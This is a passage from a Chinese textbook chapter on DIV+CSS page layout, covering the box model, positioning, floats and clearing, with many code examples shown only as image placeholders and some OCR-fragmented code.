网页内容和设计样式的分离,减少了一些重复构建的方法,使页面和样式的调整变得更加方便, 只要简单地修改几个 CSS 文件, 就可以重新设计整个网站的页面。很多问题只需要改变 CSS 而不需 要改动程序, 从而降低了网站改版的成本。

#### 4. 提高搜索引擎对网页的索引效率

使用 DIV+CSS 方式构建的网站容易向 W3C 标准靠拢, 因为网站是否符合 W3C 标准是搜索引擎 对网页排名的一个影响因素。另外, 网站源代码简洁, 除了几个 div、span、ul、li 之类的标签, 几乎 不用其他标签, 而且使用 DIV+CSS 可以把网页中的主要内容放在前面。这样网站的内容完全裸露在 搜索引擎面前, 便于搜索引擎抓取关键内容。

# "无意义"的 HTML 元素 div 和 span

HTML 只是赋予内容的手段, 大部分 HTML 标签都有其意义(例如, 标签 a 创建链接, 标签 h1 创建标题等), 然而 div 和 span 标签似乎没有任何内容上的意义, 听起来就像一个泡沫做成的锤子一 样无用。但实际上, 与 CSS 结合起来后, 它们的应用十分广泛。需要记住的是, div 和 span 是"无意 义"的标签,它们的存在纯粹是为了应用 CSS 样式,所以当样式表失效时,它们就没有了任何作用。

它们被用来组合成一大块的 HTML 代码并赋予一定的信息, 大部分用类属性 class 和标识属性 id 与元素联系起来。span 和 div 的不同之处在于, span 是内联的(行内标记), 用在一小块的内联 HTML 中: 而 div (division) 元素是块级的(简单地说, 它等同于其前后有断行), 用于组合一大块的代码, 为 HTML 文档内大块的内容提供结构和背景的元素,可以包含段落、标题、表格甚至其他部分,这使 得 div 便于建立不同集成的类。



div 的起始标签和结束标签之间的所有内容都是用来构成这个块的, 其中所包含的元素的特性由 div 标签的属性来控制, 或者通过使用样式表格式化这个块来进行控制。

# W3C 盒子模型

日常生活中所见的盒子也就是能装东西的一种箱子,如果家里的东西很多,那么就需要按类别装 到不同的箱子中。网页中的内容表现也是一样的,如果页面内容比较多,又想让页面更整洁、更美观、 有很好的用户体验, 则也需要按类别划分到不同的区块中, 划分出来的每个区块就可以看作一个装东 西的盒子。而每个 HTML 元素都可以看作一个区块, 类似于装了东西的盒子, 所以称其为盒子模式。 在盒子模型中除了可以装内容(文字、图片等),也可以再装小盒子,所以一个页面的布局就是使用多 个盒子按顺序摆放或嵌套组合成页面框架,再在不同的盒子中放入对应的网页内容。

如何去定义一个盒子呢? 又如何去摆放盒子布局页面呢? 通常我们使用"无意义"的标签<div>

定义一个盒子模型,再通过 CSS 属性去声明盒子模型的属性。一个盒子的属性包括它的宽度(width) 和高度(height), 盒子里面的内容到盒子的边框之间的距离即填充(padding), 盒子本身有边框(border), 而盒子边框外和其他盒子之间还有边界 (margin), 如图 4-1 所示。



图 4-1 W3C 盒子模型 (上)、盒子模型的声明实例代码(下)

在使用 CSS 对网页进行布局时, 盒子模型是页面布局 的基石。上例中则是由 id 为#box 的<div>元素声明的矩形 框,这个框由元素内容、空白、填充及边框等组成。而在 CSS 中使用 width 和 height 属性指定区块的宽度和高度分 别为 200px, 使用 border 属性添加 4 个边宽度都为 5px 的 框边线, 通过 margin 和 padding 属性分别定义区块外部边 距 20px 和内部填充 10px 的距离, 如图 4-2 所示。

使用 margin 指定外部边距是为了设置与其他区块之 间的距离, 而使用内部填充的目的是在内容与边框之间创 建一个隔离带, 使内容不会与边框混在一起。定义盒子模 型所需要的 CSS 属性如表 4-1 所示。



图 4-2 一个盒子模型的实现







盒子区块外部边距和内部填充距离都是可选的,大部分元素的默认值都为 0,但有一些元素会存 在非 0 的默认值, 例如 body、ul、h3 等, 会给页面布局带来不便。可以将元素的 margin 和 padding 属 性设置为 0. 清除这些默认的空白。在网页设计上, 内容常指文字、图片等元素, 但也可以是小盒子 (DIV 嵌套)。与现实生活中的盒子不同的是, 现实生活中的东西一般不能大于盒子, 否则盒子会被撑 坏: 而 CSS 盒子具有弹性, 里面的东西大过盒子本身最多把它撑大, 但它是不会被损坏的。填充只有 宽度属性,可以理解为生活中盒子里的抗震辅料厚度。而边框有大小和颜色之分,我们又可以理解为 生活中所见盒子的厚度, 以及这个盒子是用什么颜色的材料做成的。边界就是该盒子与其他东西要保 持多大距离。

# 和页面布局有关的 CSS 属性

使用 DIV+CSS 对网页进行标准化布局前, 除 了要掌握盒子模型,还要掌握定位和浮动两个比较 重要的概念,它们可以控制在页面上排列和显示元 素的方式。一个盒子是装内容的区块, 如果多个盒 子组合在一起使用,再通过定位和浮动的设置,就 可以对整个页面进行布局。如图 4-3 所示为由多个 盒子布局的页面, 每个虚线框代表一个盒子模型。

虽然 CSS 的样式属性非常多, 但实际参与页 面布局的属性其实很少。CSS 的定位属性应用得非 常广泛,可以控制元素的平面或空间位置,以及高 度、宽度和可见性。也可以使用 CSS 的 display 属 性改变生成区块的类型, 例如将 display 属性设置 为 none, 则这个区块框及其所有内容就不再显示。



图 4-3 多个盒子定义页面布局

通过将 display 属性设置为 block, 可以让行内元素表现得像块级元素一样。常见的参与页面布局的 CSS 属性如表 4-2 所示。

| 性<br>属      | 沭<br>描                                                               |
|-------------|----------------------------------------------------------------------|
| position    | 用于定义一个元素是否 absolute (绝对)、relative (相对)、static (静态) 或者 fixed (固定)     |
| top         | 层距离页面顶点纵坐标的距离                                                        |
| left        | 层距离页面顶点横坐标的距离                                                        |
| text-align  | 横向排列, 可以使用 left (居左对齐)、right (居右对齐)、center (居中对齐) 值                  |
|             | 指定行高, 内容都是在行的中间, 所以可以使用这个属性设置内容垂直居中。这个属性接受一个控制文本基线之间的间               |
| line-height | 隔的值,当值为数字时,行高由元素字体大小的量与该数字相乘所得。百分比的值相对于元素字体的大小而定。不允许使                |
|             | 用负值                                                                  |
| z-index     | 决定层的先后顺序和覆盖关系, 值高的元素会覆盖值比较低的元素                                       |
|             | 是一个显示属性,设定为 block 值则以块状显示,在元素后面添加换行符,即其他元素不能在其后面并列显示。如果设             |
| display     | 定为 inline 值则内联显示,在元素后面删除换行符,多个元素可以在一行内并列显示。使用值 none 将关闭指定元素及其子       |
|             | 元素的显示                                                                |
|             | 这个属性是针对嵌套层的设置,如果存在嵌套的层(子层)和被嵌套的层(父层),可以使用 inherit 值设置子层继承父           |
| visibility  | 层的可见性, 如果父层可见, 则子层也可见。当使用 visible 值时, 无论父层是否可见, 子层都可见。而当值为 hidden 时, |
|             | 无论父层是否可见, 子层都隐藏                                                      |
| overflow    | 用于设置层内的内容超出层所能容纳的范围的处理方式。为该属性设置 visible 值时, 无论层的大小如何, 内容都会显示         |
|             | 出来。当设置 hidden 值时,会隐藏超出层大小的内容。当设置值为 scroll 时,不管内容是否超出层的范围,选中此项都会      |
|             | 为层添加滚动条。而当使用 auto 值时,只在内容超出层的范围时才显示滚动条                               |
| float       | 设置区块漂浮属性,允许网页制作者将文本环绕在一个元素的周围,可以使用左漂浮 left 值和右漂浮 right 值             |
|             | 清除属性, 指定一个元素是否允许有元素漂浮在它的旁边。值 left 移动元素到其左边的漂浮的元素的下面; 值 right 移动      |
| clear       | 元素到其右边的漂浮的元素的下面。其他的还有默认的 none 值,以及移动元素到其两边的漂浮的元素的下面的 both 值          |

表 4-2 常见的参与页面布局的 CSS 属性

在 CSS 中提供了相对和绝对两种定位方法。所谓相对定位是指让操作的元素在相对其他元素的位 置上进行偏移,而绝对定位是指让操作的元素参照原始文档进行偏移。使用表 4-2 中部分定位属性的 例句代码如下所示:





区块的定位有普通流、绝对定位和浮动三种基本的定位机制。如果不是专门指定区块的位置, 默



认都是在普通流中定位,即从上到下一个接一个地排列,位置由元素在 HTML 中的位置决定。如果使 用像 span 和 strong 等不自动换行的行内元素, 就会在一行中水平布局。可以通过使用水平填充、外部 边距等调整它们的水平间距。

#### $4.5.1$ 相对定位

相对定位通常会被看作普通流定位的一部分,因为元素的位置相对于它本身的普通流中的位置定 位并不是布局的常用方式。如果某个区块框在它所在的位置处, 设置垂直或水平位置, 就可以让这个 区块"相对于"它在普通流的起点位置进行移动。但在使用相对定位时,无论是否移动,元素仍然会 占据原来的空间,因此,这种移动方式会导致它覆盖其他的区块。在本例中实现将鼠标移动到页面的 链接上时, 链接的元素就会在网页中颤动一下。



在本例中, 当鼠标放入到超链接上时, 链接元素就会相对于原位置向下移动 1 像素并向右移动 1 像素。

#### $4.5.2$ 绝对定位

相对定位是相对于自身在普通流中的位置移动,而绝对定位使元素的位置与文档的普通流无关, 它的位置是相对于已定位的包含它的上层元素中上、下、左、右移动。如果没有已定位的上层元素, 那么它的位置相对于最初的包含区块, 例如 body 或 HTML 元素。

可以直接将元素定位在页面上的任何位置,而且绝对定位不会占据普通流中现有区块框的空间,其 他元素在布局时可以把绝对定位的元素视为不存在,这样就提供了非常灵活的布局方式。也可以完全通 过绝对定位的方式布局整个页面,但每个区块都需要使用 width 和 height 属性设置固定的尺寸;否则如 果扩大绝对定位中的某个区块, 它周围使用绝对定位的区块则不会重新定位。因此, 尺寸的任何改变将 会导致绝对定位的区块产生重叠,从而破坏精心调整过的页面布局。绝对定位的简单应用代码如下所示:



"demo">我是一个盒子区块,我现在在网页中的哪个位置呢?</div>

网页中漂浮的区块及在页面中浮动的广告,都必须采用绝对定位的机制。因为绝对定位的区块与 普通文档流无关,所以它们可以覆盖在页面中其他区块的上面。也可以通过设置 z-index 属性来控制这 些区块的堆放次序, z-index 的值越大, 区块在层中的位置就越高。

使用绝对定位去布局页面的情况比较少见, 大多数绝对定位都是为了配合 JavaScript 去完成一些 页面特效, 当然也有一些页面布局需要使用绝对定位来完成。例如, 大多数网站在进入管理平台之前 都需要先登录,而这个登录框的盒子模型如果使用绝对定位来完成,就可以做到在调整浏览器大小时 登录框的盒子一直在浏览器中居中。例如,登录框的盒子模型代码设计如下所示:



## 使用盒子模型的浮动布局

虽然使用绝对定位可以实现页面布局,但由于调整某个盒子模型时其他盒子模型的位置并不会跟 着改变,所以并不是布局的首选方式。而使用浮动的盒子模型可以向左或向右移动,直到它的外边缘 碰到包含它的盒子模型边框或另一个浮动盒子模型的边框为止。并且由于浮动的盒子模型不在文档的 普通流中, 所以文档的普通流中的盒子模型表现得就像浮动的盒子模型不存在一样。

#### 4.6.1 设置浮动

在 CSS 中, 我们通过 float 属性实现盒子区块框向左或向右浮动。其实任何元素都可以浮动, 而 浮动元素会生成一个块级框,而不论它本身是何种元素。但浮动的元素要指定一个明确的宽度,否则 它们会尽可能地窄。

在图 4-4 所示的两张图片中,左边图片是按普通的文档流布局的三个盒子区块框,它们从上到下 一个接一个地排列,位置由元素在 HTML 中的位置决定。而在右边的图片中,当把第一个区块框向右 浮动时,它脱离普通文档流并且向右移动,直到它的右边缘碰到包含框的右边缘,而其他两个区块框 就会在普通流中上移。





图 4-4 CSS 浮动属性的应用

另外, 在图 4-5 所示的两张图片中, 当将第一个区块框设置向左浮动时, 它就会脱离文档流并且 向左移动,直到它的左边缘碰到包含框的左边缘。这样,第一个区块框就不再处于文档流中,所以它 也不占据空间,则第二个区块框就会在文档流中自动上移,但被设置左浮动的第一个区块框覆盖住了, 从而使第二个区块框从视图中消失。解决这种情况可以对布局中的所有东西进行浮动。如果把所有三 个区块框都向左移动,那么第一个区块框向左浮动直到碰到包含框,另外两个框向左浮动直到碰到前 一个浮动框, 呈现在一行中排列, 如图 4-5 右图所示。

假如在一行之上只有极少的空间可供区块框浮动, 那么这个区块框会跳至下一行, 这个过程会持 续到某一行拥有足够的空间为止。而如果浮动元素的高度不同,那么当它们向下移动时,可能被其他 浮动元素"卡住",如图 4-6 所示。



图 4-5 浮动设置的对比演示

图 4-6 空间不足的区块浮动演示

\*/  $\star$ 

#### 4.6.2 行框和清理

在进行页面布局时, 经常需要设置多个区块框并列在一行中排列。最常见的方式就是使用 float 属性,再通过 left 或 right 值移动区块框向左或向右浮动。但当前面并列的多个区块框总宽度不足以包 含框的 100%时, 就会在行框中留出一定的宽度, 而下面的某个区块框又恰好满足这个宽度, 则很可 能会向上提, 和上一行并列的区块框在同一行排列。而这并不是我们想要的结果, 所以可以使用 clear 属性解决这一问题。该属性的值可以是 left、right、both 或 none,它表示框的哪些边不应该挨着浮动 框。如下所示:



82



如果不清除浮动, 那么第三个区块框就会和第一、第二个区块框显示在一行中, 又因为第一、第 二个区块框设置了浮动就脱离了文档流,所以第三个区块框会在第一个区块框的下面,如图 4-7 所示。 如果我们在第三个区块框的样式中加一个清除浮动 clear:both, 则设置第三个区块框两边都不能挨着浮 动框, 如图 4-8 所示, 所以第三个区块框就会在下一行独立出现。代码如下所示:

/\* 声明另一个CSS类选择器, 名字为noleft \*/  $1$ .noleft { /\* 设置盒子模型的宽度为200像素 \*/  $\overline{2}$ width: 200px; /\* 设置盒子模型的高度为200像素 \*/ э  $height:200px;$ /\* 为盒子设置1像素的边框 \*/  $\frac{1}{2}$ border: solid 1px; /\* 设置盒子模型背景为灰色\*/ 5 background:#ccc;  $\mathcal{L}^{(n+1)}$  . /\* 设置盒子模型两边都不能挨着浮动区块 \*/ 6 clear:both;  $7<sub>1</sub>$ 框(一) 框(二)





图 4-7 没有设置清除浮动

图 4-8 设置清除浮动

对于以上这种情况, 我们使用最多的方法还是会将"清除浮动"单独定义一个 CSS 样式, 然后使 用单独一个区块框来专门进行"清除浮动"。代码如下所示:



 $1$  <html>





## DIV+CSS 的兼容性问题



使用 DIV+CSS 布局网页其实是很容易的事情,但各种浏览器之间的不 兼容性问题,加大了页面布局的难度,给程序员带来很多不便,于是需要 花费更多的时间在调试各种浏览器的兼容性上。因为部分 CSS 属性在不同 的浏览器之间解析的结果会有差异,这是由于个别浏览器的开发商对一些 CSS 属性的解析没有按 W3C 的标准设计。这也是初学者常常会认为布局难 以理解的原因。逃避不是解决问题的办法,因为每种浏览器都会有它的使 用人群, 一个好的网站布局需要在所有浏览器上都可以看到相同的界面。 